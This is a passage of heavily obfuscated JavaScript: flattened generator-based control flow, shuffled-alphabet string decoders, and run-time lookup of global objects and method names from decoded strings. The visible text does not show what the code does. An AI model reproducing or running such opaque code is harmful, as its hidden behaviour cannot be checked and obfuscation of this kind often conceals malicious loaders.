DYDdPA.jO6Mvg.kpu0y2+-0x5f:hpASAc(DYDdPA.tdz3Fn=DYDdPA.jO6Mvg,k9RnrZm+=-0x1a,eQFfdz+=-0x190,XdA5hNf+=0xf3);break;case 0x17:return D0CzucG=!0x0,f_Q0mJ[yNxJgm[CDWQbuP[0x2]]]}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(-0x97,-0x136,0xd6).next().value);if(D0CzucG){return k9RnrZm}}}if(!wOleq4s){wOleq4s=function(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s={llsOTS:{}}){while(k9RnrZm+eQFfdz!==0x3d)with(wOleq4s.XvOqEi||wOleq4s)switch(k9RnrZm+eQFfdz){case 0xf1:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[0xd6,0x8c,0x84],yNxJgm[CDWQbuP[k9RnrZm+-0x7b]]=CDWQbuP[k9RnrZm+-0x77],yNxJgm[-CDWQbuP[k9RnrZm+-0x49]]=\"\\x2a\\x4e\\x61\\x47\\x56\\x3c\\x53\\x63\\x75\\x21\\x7d\\x76\\x33\\x24\\x41\\x26\\x34\\x3e\\x3d\\x5b\\x4a\\x7a\\x70\\x5d\\x28\\x7c\\x32\\x30\\x52\\x65\\x64\\x62\\x45\\x46\\x37\\x6e\\x54\\x2e\\x4d\\x74\\x4b\\x51\\x6f\\x6c\\x67\\x4c\\x79\\x22\\x5f\\x5e\\x5a\\x60\\x73\\x36\\x68\\x31\\x69\\x40\\x44\\x4f\\x6b\\x39\\x72\\x77\\x3a\\x29\\x6a\\x23\\x78\\x50\\x3b\\x2b\\x2c\\x49\\x6d\\x25\\x58\\x66\\x35\\x3f\\x57\\x2f\\x59\\x7b\\x42\\x7e\\x48\\x38\\x55\\x43\\x71\",wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x68,eQFfdz+=-0x158);break;case 0x1b:case-0x7c:hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0xe1,eQFfdz+=-0x24);break;case eQFfdz!=0x1f&&eQFfdz!=-0x160&&eQFfdz- -0xda:hpASAc(yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[0x2],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x7e);break;case 0x99:case k9RnrZm- -0x1f:case 0xa8:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[-CDWQbuP[0xd3]]|yNxJgm[CDWQbuP[0xd4]]<<yNxJgm[CDWQbuP[0xa]])&CDWQbuP[0x14]),wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0xb7);break;case wOleq4s.llsOTS.Yawri_8+-0x4c:case-0x3:case-0x51:case-0x92:hpASAc(wOleq4s.XvOqEi=wOleq4s.ESCA5D,k9RnrZm+=0x15a,eQFfdz+=-0x66);break;case-0xb:default:hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xa8]]=\"\"+(yNxJgm[CDWQbuP[k9RnrZm+-0xe1]]||\"\"),yNxJgm[CDWQbuP[k9RnrZm+-0xd2]]=yNxJgm[CDWQbuP[k9RnrZm+-0xa8]].length,wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x9);break;case 0x18:case-0x86:yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[k9RnrZm+-0xd6];for(yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]=CDWQbuP[0x2];yNxJgm[-CDWQbuP[0xd5]]<yNxJgm[CDWQbuP[0x11]];yNxJgm[-CDWQbuP[k9RnrZm+-0x5]]++){yNxJgm[CDWQbuP[k9RnrZm+-0x4]]=yNxJgm[-CDWQbuP[0x32]].indexOf(yNxJgm[CDWQbuP[k9RnrZm+-0x9f]][yNxJgm[-CDWQbuP[0xd5]]]);if(yNxJgm[CDWQbuP[0xd6]]===-CDWQbuP[k9RnrZm+-0xd6])continue;if(yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<CDWQbuP[0x2]){yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=yNxJgm[CDWQbuP[0xd6]]}else{hpASAc(yNxJgm[CDWQbuP[0xd4]]+=yNxJgm[CDWQbuP[0xd6]]*CDWQbuP[0x1a],yNxJgm[-CDWQbuP[0xd3]]|=yNxJgm[CDWQbuP[k9RnrZm+-0x6]]<<yNxJgm[CDWQbuP[k9RnrZm+-0xd0]],yNxJgm[CDWQbuP[0xa]]+=(yNxJgm[CDWQbuP[0xd4]]&CDWQbuP[k9RnrZm+-0xb1])>CDWQbuP[0x19]?CDWQbuP[k9RnrZm+-0xc4]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[k9RnrZm+-0xc8]].push(yNxJgm[-CDWQbuP[k9RnrZm+-0x7]]&CDWQbuP[0x14]),yNxJgm[-CDWQbuP[0xd3]]>>=CDWQbuP[0xc],yNxJgm[CDWQbuP[k9RnrZm+-0xd0]]-=CDWQbuP[k9RnrZm+-0xce])}while(yNxJgm[CDWQbuP[0xa]]>CDWQbuP[k9RnrZm+-0xc5]);yNxJgm[CDWQbuP[k9RnrZm+-0x6]]=-CDWQbuP[0x4]}}if(yNxJgm[CDWQbuP[0xd4]]>-CDWQbuP[k9RnrZm+-0xd6]){hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=0x17f);break}else{hpASAc(wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=-0x29a,eQFfdz+=0x236);break}case-0xa9:case 0x68:case-0xb3:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x27,0xa5,-0xd8],yNxJgm[CDWQbuP[0x12]]=[],yNxJgm[-CDWQbuP[0xd3]]=CDWQbuP[k9RnrZm+0x97],yNxJgm[CDWQbuP[0xa]]=CDWQbuP[0x2],wOleq4s.XvOqEi=wOleq4s.llsOTS,k9RnrZm+=0x16f,eQFfdz+=-0x25d);break;case wOleq4s.llsOTS.jncvQr+0x21:hpASAc([wOleq4s.llsOTS.jncvQr,wOleq4s.llsOTS.Yawri_8,wOleq4s.llsOTS.AbC3fRO]=[-0x1a,0xf7,-0x35],wOleq4s.XvOqEi=wOleq4s.llsOTS,eQFfdz+=-0x159);break;case-0xe4:case 0x91:case wOleq4s.llsOTS.jncvQr+-0x1c0:return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case eQFfdz!=0x27&&eQFfdz- -0xd0:hpASAc(wOleq4s.XvOqEi=wOleq4s.ioLgyg2,k9RnrZm+=-0x7a,eQFfdz+=0x119);break}}hpASAc(D0CzucG=void 0x0,k9RnrZm=eQFfdz(0x7b,0x76).next().value);if(D0CzucG){return k9RnrZm}}}hpASAc(V7mcMH(XdA5hNf),V7mcMH(wOleq4s));if(XdA5hNf(CDWQbuP[0xd7])in Qjrj43){DYDdPA()}hpASAc(Iw2tEwZ=void 0x0,L2mVsD={[XdA5hNf(CDWQbuP[0xe0])]:function(yNxJgm,D0CzucG,k9RnrZm){if(!yNxJgm){yNxJgm=function*(k9RnrZm,eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={NkLMEj:{}},L2mVsD){while(k9RnrZm+eQFfdz+wOleq4s+DYDdPA!==0x7f)with(Iw2tEwZ.QODCy5||Iw2tEwZ)switch(k9RnrZm+eQFfdz+wOleq4s+DYDdPA){case 0xaf:case-0x95:hpASAc([...Lz9BKK.Ksxsbs5]=L2mVsD,Lz9BKK.PVUiU2t=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={Lfv1yei:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xd3)with(Iw2tEwZ.Iag0CwX||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case 0xc3:case-0xf5:case eQFfdz- -0xbf:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[wOleq4s+-0x94]]];case DYDdPA- -0x33:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Jj_V9g,eQFfdz+=0x33,wOleq4s+=-0x40,DYDdPA+=0xeb);break;case eQFfdz- -0x10e:return Lz9BKK.AETuF_=!0x0,f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]=(0x1,NkLMEj.ZJDQwp)(jOQCLBH[Lz9BKK.Ksxsbs5[CDWQbuP[0x2]]]);case DYDdPA- -0x26:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=0x23,Lz9BKK.Ksxsbs5[CDWQbuP[0x0]]=CDWQbuP[eQFfdz+0xaa]);if(typeof f_Q0mJ[Lz9BKK.Ksxsbs5[CDWQbuP[eQFfdz+0xa8]]]===APbGz0T(CDWQbuP[eQFfdz+0xa8])){hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz++,wOleq4s+=0x19,DYDdPA+=-0xa);break}else{hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=0x7b,wOleq4s+=-0x36,DYDdPA+=-0xa);break}case DYDdPA!=-0xf4&&DYDdPA-0x0:case 0x54:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=-0xba);break;case wOleq4s-0x8b:case 0xa3:case-0x32:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0xd2,wOleq4s+=0xc3,DYDdPA+=0xe1);break;case DYDdPA!=0xe3&&DYDdPA-0x0:case 0x97:default:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x67,wOleq4s+=0xa7,DYDdPA+=0x11d);break;case-0x54:case wOleq4s-0x180:case 0xab:hpASAc(Iw2tEwZ.Iag0CwX=Iw2tEwZ.Yah6uH,eQFfdz+=0x33,wOleq4s+=0x3e,DYDdPA+=0xda);break;case eQFfdz-0x21:case 0xce:hpASAc(Iw2tEwZ.Lfv1yei.SHW38v=-0x7d,Iw2tEwZ.Iag0CwX=Iw2tEwZ.Lfv1yei,eQFfdz+=-0x123,wOleq4s+=0x4e,DYDdPA+=0xe1);break}},Lz9BKK.AETuF_=void 0x0,Lz9BKK.SkC6xjE=(0x1,Lz9BKK.PVUiU2t)(-(wOleq4s+0xfa),k9RnrZm+0x260,0x33).next().value);if(Lz9BKK.AETuF_){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x1bf,wOleq4s+=-0x17e);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.Lz9BKK,k9RnrZm+=0x13d,eQFfdz+=-0x44,wOleq4s+=0xb0,DYDdPA+=-0xd9);break}case k9RnrZm-0x32:return D0CzucG=!0x0,DZW3wEl;case 0x84:case DYDdPA- -0x2d:case-0x49:return SkC6xjE;case 0xd8:hpASAc([Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[-0xb2,-0xcc],NkLMEj.rrxKJG1=function(...k9RnrZm){return yNxJgm(-0x194,-0x75,-0x54,0x1c8,{NkLMEj:Iw2tEwZ.NkLMEj,Lz9BKK:{}},k9RnrZm).next().value},NkLMEj.ZJDQwp=function(...k9RnrZm){return yNxJgm(0xe6,-0x144,0x77,-0x88,{NkLMEj:Iw2tEwZ.NkLMEj,ZhAvc34:{}},k9RnrZm).next().value},V7mcMH(NkLMEj.rrxKJG1),V7mcMH(NkLMEj.ZJDQwp),[[NkLMEj.L81YV6],NkLMEj.VsF765]=PvFVVUG,NkLMEj._mr6ncl=D1fO7u(XdA5hNf(CDWQbuP[wOleq4s+0x1af])+CDWQbuP[wOleq4s+0x1b0])[(wOleq4s+0xce,NkLMEj.rrxKJG1)(CDWQbuP[k9RnrZm+0x86])+(0x1,NkLMEj.rrxKJG1)(CDWQbuP[0xe5])](NkLMEj.L81YV6),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=-0xb5,eQFfdz+=-0x2ea,wOleq4s+=0x129,DYDdPA+=0xf9);break;case 0xaa:case 0xb3:case Iw2tEwZ.NkLMEj.F37RXi+0x7b:[Iw2tEwZ.NkLMEj.VX22Yy,Iw2tEwZ.NkLMEj.F37RXi]=[0x8b,0xf8];return D0CzucG=!0x0,DZW3wEl;case wOleq4s-0x1:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,k9RnrZm+=0xa3,eQFfdz+=-0x114,wOleq4s+=0x40,DYDdPA+=-0x8f);break;case 0x3b:case 0x14:return;case-0x99:case 0x96:hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,eQFfdz+=0x7d,wOleq4s+=-0xb,DYDdPA+=0x42);break;case-0x6f:hpASAc([...ZhAvc34.ELWWTAE]=L2mVsD,ZhAvc34.uP4wdy=function*k9RnrZm(eQFfdz,wOleq4s,DYDdPA,Iw2tEwZ={w3LFJ7i:{}}){while(eQFfdz+wOleq4s+DYDdPA!==0xf5)with(Iw2tEwZ.qPCDDVU||Iw2tEwZ)switch(eQFfdz+wOleq4s+DYDdPA){case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x1cd:case-0xe1:case 0x63:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[0xe]].push((ZhAvc34.ELWWTAE[CDWQbuP[0x13]]|ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]])&CDWQbuP[0x14]),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0xc5);break;case wOleq4s-0xc1:return ZhAvc34.yexhxt=!0x0,vYKa40g(ZhAvc34.ELWWTAE[CDWQbuP[0xe]]);case eQFfdz- -0x35:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xda,Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0x55,wOleq4s+=-0xa8,DYDdPA+=-0xb3);break;default:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0x81,ZhAvc34.ELWWTAE[CDWQbuP[0x13]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0x1d,wOleq4s+=-0x4b,DYDdPA+=0x188);break;case Iw2tEwZ.w3LFJ7i.sZi5pb+-0x6e:case 0x47:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xaa]]=CDWQbuP[0x2],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x116]]=CDWQbuP[eQFfdz+0x87],ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0x178]]=-CDWQbuP[0x4],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0x88,DYDdPA+=-0x4a);break;case 0xb7:case-0x62:for(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x91]]=CDWQbuP[0x2];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]<ZhAvc34.ELWWTAE[CDWQbuP[0x8d]];ZhAvc34.ELWWTAE[CDWQbuP[0xc]]++){ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]=ZhAvc34.ELWWTAE[CDWQbuP[0x4]].indexOf(ZhAvc34.ELWWTAE[CDWQbuP[0x3b]][ZhAvc34.ELWWTAE[CDWQbuP[0xc]]]);if(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe5]]===-CDWQbuP[0x4])continue;if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]<CDWQbuP[0x2]){ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x15b]]}else{hpASAc(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]+=ZhAvc34.ELWWTAE[CDWQbuP[0xd6]]*CDWQbuP[eQFfdz+0x9f],ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0x22]]|=ZhAvc34.ELWWTAE[-CDWQbuP[wOleq4s+0xf0]]<<ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]+=(ZhAvc34.ELWWTAE[-CDWQbuP[eQFfdz+0x166]]&CDWQbuP[eQFfdz+0xae])>CDWQbuP[wOleq4s+0x28]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0x9c]);do{hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]].push(ZhAvc34.ELWWTAE[CDWQbuP[0x13]]&CDWQbuP[0x14]),ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x98]]>>=CDWQbuP[0xc],ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]-=CDWQbuP[0xc])}while(ZhAvc34.ELWWTAE[-CDWQbuP[0x7f]]>CDWQbuP[0x15]);ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]=-CDWQbuP[0x4]}}if(ZhAvc34.ELWWTAE[-CDWQbuP[0xe1]]>-CDWQbuP[0x4]){hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=0xa0,DYDdPA+=-0x23d);break}else{hpASAc(Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=0xb6,wOleq4s+=-0x25,DYDdPA+=-0x23d);break}case wOleq4s-0x12:hpASAc(Iw2tEwZ.w3LFJ7i.sZi5pb=0xe7,ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+-0x5a]]=CDWQbuP[wOleq4s+-0x56],ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x6b]]=\"\\u0036\\u0048\\u0031\\u0075\\u007b\\u0044\\u0023\\u004b\\u0062\\u0051\\u006d\\u0047\\u0040\\u0041\\u002f\\u003e\\u004e\\u0037\\u004f\\u0056\\u0074\\u0034\\u0049\\u0079\\u0060\\u0046\\u0059\\u005d\\u006f\\u0032\\u003a\\u0066\\u007d\\u007c\\u003f\\u0050\\u0063\\u006c\\u0039\\u007e\\u0076\\u0057\\u0077\\u002a\\u005a\\u002c\\u0042\\u002e\\u0064\\u0070\\u0024\\u0071\\u0054\\u002b\\u0021\\u003d\\u0078\\u0025\\u004c\\u0058\\u004d\\u005f\\u004a\\u007a\\u0045\\u0052\\u0030\\u0033\\u0053\\u0022\\u0029\\u005b\\u0028\\u0038\\u0067\\u006e\\u0043\\u0055\\u0068\\u003b\\u0072\\u0073\\u0035\\u0026\\u005e\\u006b\\u0061\\u0069\\u006a\\u003c\\u0065\",ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+-0x34]]=\"\"+(ZhAvc34.ELWWTAE[CDWQbuP[0x2]]||\"\"),Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,eQFfdz+=-0xf4,wOleq4s+=-0xaf,DYDdPA+=0xe3);break;case-0x78:hpASAc(ZhAvc34.ELWWTAE[CDWQbuP[wOleq4s+0xe2]]=ZhAvc34.ELWWTAE[CDWQbuP[0x3b]].length,ZhAvc34.ELWWTAE[CDWQbuP[eQFfdz+0x93]]=[],Iw2tEwZ.qPCDDVU=Iw2tEwZ.w3LFJ7i,wOleq4s+=-0x42,DYDdPA+=0x133);break}},ZhAvc34.yexhxt=void 0x0,Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,wOleq4s+=-0xc);break;case-0x70:case-0x34:case-0xf5:return;case Iw2tEwZ.NkLMEj.VX22Yy+0xfc:return mooSNtu;case DYDdPA- -0xd:case 0xa8:case-0x2b:Iw2tEwZ.ZhAvc34.mooSNtu=(0x1,uP4wdy)(0x6f,wOleq4s+-0x11,-0x81).next().value;if(yexhxt){hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0xd9,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x3c);break}else{hpASAc(Iw2tEwZ.QODCy5=Iw2tEwZ.ZhAvc34,k9RnrZm+=-0x27a,eQFfdz+=0x1be,wOleq4s+=-0x5c,DYDdPA+=0x15f);break}default:hpASAc(Iw2tEwZ.NkLMEj.ykmjM_8=new(D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe6]))),Iw2tEwZ.NkLMEj.uFc4Bf=ykmjM_8[(0x1,rrxKJG1)(CDWQbuP[0xe7])](_mr6ncl),Iw2tEwZ.NkLMEj.DZW3wEl=D1fO7u((wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xe8]))(D1fO7u((0x1,rrxKJG1)(CDWQbuP[0xe9]))[(wOleq4s+-0x5b,rrxKJG1)(CDWQbuP[0xea])+(0x1,rrxKJG1)(CDWQbuP[0xeb])](...uFc4Bf)),Iw2tEwZ.QODCy5=Iw2tEwZ.NkLMEj,wOleq4s+=0x80,DYDdPA+=-0x64);break;case Iw2tEwZ.NkLMEj.F37RXi+0x78:return SkC6xjE}}}hpASAc(D0CzucG=void 0x0,k9RnrZm=yNxJgm(0x5e,0x231,-0xcd,-0xea).next().value);if(D0CzucG){return k9RnrZm}},[XdA5hNf(CDWQbuP[0xec])]:function(...yNxJgm){V7mcMH(D0CzucG);function D0CzucG(...yNxJgm){var D0CzucG,k9RnrZm;function*eQFfdz(k9RnrZm,eQFfdz,wOleq4s,XdA5hNf,DYDdPA={NsVt_r:{}}){while(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf!==-0x5d)with(DYDdPA.R23AJY||DYDdPA)switch(k9RnrZm+eQFfdz+wOleq4s+XdA5hNf){case 0x9e:case-0x57:hpASAc(DYDdPA.NsVt_r.M89uha=0xa4,yNxJgm[CDWQbuP[0x0]]=CDWQbuP[wOleq4s+-0x11e],yNxJgm[-CDWQbuP[eQFfdz+0x3d]]=\"\\u0072\\u004f\\u0032\\u0026\\u0038\\u006c\\u004b\\u0054\\u003d\\u005e\\u003c\\u0075\\u005b\\u002a\\u0031\\u0035\\u0066\\u0045\\u0046\\u007b\\u007a\\u0034\\u0033\\u0079\\u005f\\u0067\\u0060\\u0025\\u0068\\u0071\\u007e\\u003a\\u0058\\u003b\\u0059\\u0029\\u006d\\u002b\\u0051\\u0036\\u0022\\u0041\\u005d\\u0076\\u0040\\u006b\\u0048\\u0024\\u0030\\u004a\\u0063\\u0078\\u0028\\u007c\\u003f\\u003e\\u0064\\u004d\\u002f\\u0073\\u0047\\u0037\\u0061\\u0077\\u0042\\u0052\\u002c\\u0065\\u002e\\u0039\\u0021\\u0050\\u006a\\u007d\\u004c\\u006f\\u0023\\u0055\\u0053\\u0057\\u0043\\u0070\\u004e\\u0049\\u006e\\u0074\\u0056\\u005a\\u0069\\u0044\\u0062\",DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0x196,eQFfdz+=-0xec,wOleq4s+=-0x1f3,XdA5hNf+=0x89);break;case DYDdPA.NsVt_r.M89uha+-0xaa:hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xf6,XdA5hNf+=0xa0);break;case XdA5hNf- -0x13:DYDdPA.NsVt_r.M89uha=-0x50;return D0CzucG=!0x0,vYKa40g(yNxJgm[CDWQbuP[0x12]]);case XdA5hNf-0x66:hpASAc(yNxJgm[-CDWQbuP[eQFfdz+0x12a]]=\"\"+(yNxJgm[CDWQbuP[0x2]]||\"\"),yNxJgm[CDWQbuP[eQFfdz+0x4d]]=yNxJgm[-CDWQbuP[wOleq4s+0x1bf]].length,yNxJgm[CDWQbuP[eQFfdz+0x4e]]=[],yNxJgm[CDWQbuP[0x2d]]=CDWQbuP[eQFfdz+0x3e],yNxJgm[-CDWQbuP[0xac]]=CDWQbuP[0x2],DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x9d);break;case-0xe5:case-0xbb:case XdA5hNf-0x103:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[0x2e]]<yNxJgm[CDWQbuP[eQFfdz+0xea]];yNxJgm[CDWQbuP[wOleq4s+0xff]]++){yNxJgm[-CDWQbuP[wOleq4s+0xde]]=yNxJgm[-CDWQbuP[0xed]].indexOf(yNxJgm[-CDWQbuP[k9RnrZm+0x47]][yNxJgm[CDWQbuP[0x2e]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]<CDWQbuP[0x2]){yNxJgm[-CDWQbuP[0x85]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x156]]+=yNxJgm[-CDWQbuP[eQFfdz+0xe6]]*CDWQbuP[0x1a],yNxJgm[CDWQbuP[k9RnrZm+-0x7a]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[eQFfdz+0x185]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[0x19]?CDWQbuP[0x16]:CDWQbuP[eQFfdz+0xf0]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[wOleq4s+0xfe]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[eQFfdz+0xe5])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4]}}if(yNxJgm[-CDWQbuP[wOleq4s+0x156]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,eQFfdz+=-0x11,wOleq4s+=0x1af);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xa0,wOleq4s+=0x1af);break}case 0xb8:case 0x1b:case-0xb6:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[wOleq4s+-0x25c]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[wOleq4s+-0x275]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=0x375,wOleq4s+=-0x1ab,XdA5hNf+=0x47);break;case 0x4e:case k9RnrZm-0x41:yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[0x4];for(yNxJgm[CDWQbuP[0x2e]]=CDWQbuP[0x2];yNxJgm[CDWQbuP[k9RnrZm+-0x44]]<yNxJgm[CDWQbuP[k9RnrZm+-0x61]];yNxJgm[CDWQbuP[0x2e]]++){yNxJgm[-CDWQbuP[0xd]]=yNxJgm[-CDWQbuP[wOleq4s+0x20b]].indexOf(yNxJgm[-CDWQbuP[0xee]][yNxJgm[CDWQbuP[k9RnrZm+-0x44]]]);if(yNxJgm[-CDWQbuP[0xd]]===-CDWQbuP[0x4])continue;if(yNxJgm[-CDWQbuP[0x85]]<CDWQbuP[wOleq4s+0x120]){yNxJgm[-CDWQbuP[eQFfdz+-0x5b]]=yNxJgm[-CDWQbuP[0xd]]}else{hpASAc(yNxJgm[-CDWQbuP[wOleq4s+0x1a3]]+=yNxJgm[-CDWQbuP[wOleq4s+0x12b]]*CDWQbuP[wOleq4s+0x138],yNxJgm[CDWQbuP[0x2d]]|=yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]],yNxJgm[-CDWQbuP[0xac]]+=(yNxJgm[-CDWQbuP[0x85]]&CDWQbuP[0x29])>CDWQbuP[k9RnrZm+-0x59]?CDWQbuP[0x16]:CDWQbuP[0x17]);do{hpASAc(yNxJgm[CDWQbuP[0x12]].push(yNxJgm[CDWQbuP[0x2d]]&CDWQbuP[0x14]),yNxJgm[CDWQbuP[0x2d]]>>=CDWQbuP[0xc],yNxJgm[-CDWQbuP[0xac]]-=CDWQbuP[0xc])}while(yNxJgm[-CDWQbuP[0xac]]>CDWQbuP[0x15]);yNxJgm[-CDWQbuP[0x85]]=-CDWQbuP[wOleq4s+0x122]}}if(yNxJgm[-CDWQbuP[0x85]]>-CDWQbuP[0x4]){hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=0x35,eQFfdz+=-0x1ca,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}else{hpASAc(DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xa6,eQFfdz+=-0x119,wOleq4s+=0x1fc,XdA5hNf+=0x47);break}case wOleq4s- -0x1:hpASAc(yNxJgm[CDWQbuP[0x12]].push((yNxJgm[CDWQbuP[0x2d]]|yNxJgm[-CDWQbuP[0x85]]<<yNxJgm[-CDWQbuP[0xac]])&CDWQbuP[0x14]),DYDdPA.R23AJY=DYDdPA.NsVt_r,k9RnrZm+=-0xdb,eQFfdz+=0xb1);break;case-0x77:default:case 